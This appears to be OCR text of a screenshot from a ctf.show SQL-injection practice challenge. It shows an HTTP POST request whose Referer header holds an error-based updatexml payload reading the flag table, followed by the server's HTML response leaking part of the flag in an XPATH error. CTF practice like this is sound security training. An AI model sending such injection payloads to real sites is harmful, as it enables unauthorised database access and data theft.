 POST / HTTP/1.1
Host: 3f74fb24-2320-4822-9d68-cbd2993b5d5b.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://3f74fb24-2320-4822-9d68-cbd2993b5d5b.challenge.ctf.show
Connection: close
Referer: 1',updatexml (1,concat(0x5c,substr((select group_concat(flag4)
from ctfshow.flag),1,31),0x5c),1))#
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.12.129.208<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml (1,concat(0x5c,substr((select group_concat(flag4) from
ctfshow.flag),1,31),0x5c),1))#</font><br>XPATH syntax error:
'\ctfshow{a17c3373-6aa4-4607-97f3'<br><br><img src="./images/flag.jpg"
/><br>